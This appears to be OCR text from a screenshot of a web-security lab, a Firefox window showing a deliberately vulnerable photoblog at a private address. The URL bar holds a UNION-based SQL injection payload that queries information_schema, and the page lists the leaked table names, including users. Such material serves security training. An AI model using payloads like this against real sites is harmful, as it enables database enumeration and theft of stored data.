 My awesome Photoblog - Mozilla Firefox
File Edit View History Bookmarks Tools Help
My awesome Photoblog
192.168.1.9/cat.php?id=1 UNION SELECT 1,table_name,3,4 FROM information_schema.tables
Google
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SomaFM
picture: categories
categories
picture: pictures
pictures
picture: users
users